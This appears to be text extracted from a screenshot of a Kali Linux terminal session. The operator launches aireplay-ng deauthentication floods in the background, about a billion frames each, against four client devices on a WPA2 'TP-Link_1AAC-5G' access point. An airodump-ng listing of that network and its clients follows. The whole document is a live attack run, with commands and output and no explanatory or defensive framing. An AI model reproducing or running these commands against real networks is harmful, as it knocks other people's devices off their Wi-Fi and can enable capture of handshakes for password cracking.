 root@kali: ~ 126x33
root@kali:~# aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c ^Cwlan0
root@kali:~# aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c D2:BE:90:3C:04:56  wlan0 &> /dev/null &
[1] 3488
root@kali:~# aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c 2E:CE:10:D0:07:3C  wlan0 &> /dev/null &
[2] 3504
root@kali:~# aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c CC:6E:A4:17:EA:B8  wlan0 &> /dev/null &
[3] 3537
root@kali:~# aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c 1C:BF:CE:9E:AA:0C  wlan0 &> /dev/null &
[4] 3556
root@kali:~# jobs
[1]   Running                 aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c D2:BE:90:3C:04:56 wlan0 &> /dev/null &
[2]   Running                 aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c 2E:CE:10:D0:07:3C wlan0 &> /dev/null &
[3]-  Running                 aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c CC:6E:A4:17:EA:B8 wlan0 &> /dev/null &
[4]+  Running                 aireplay-ng --deauth 1000000000 -a 72:B0:24:02:1A:AB -c 1C:BF:CE:9E:AA:0C wlan0 &> /dev/null &
root@kali:~#
root@kali: ~ 126x33
CH 157 ][ Elapsed: 1 min ][ 2024-03-19 11:25
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
72:B0:24:02:1A:AB  -85   0      646      127    0 157 1733   WPA2 CCMP   PSK  TP-Link_1AAC-5G
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
72:B0:24:02:1A:AB  1C:BF:CE:9E:AA:0C  -48    6e- 1    840     2239
72:B0:24:02:1A:AB  D2:BE:90:3C:04:56  -51    6e- 1    319     7516
72:B0:24:02:1A:AB  CC:6E:A4:17:EA:B8  -86    6e- 1    618     5252
72:B0:24:02:1A:AB  2E:CE:10:D0:07:3C  -47    6e- 1    325     7526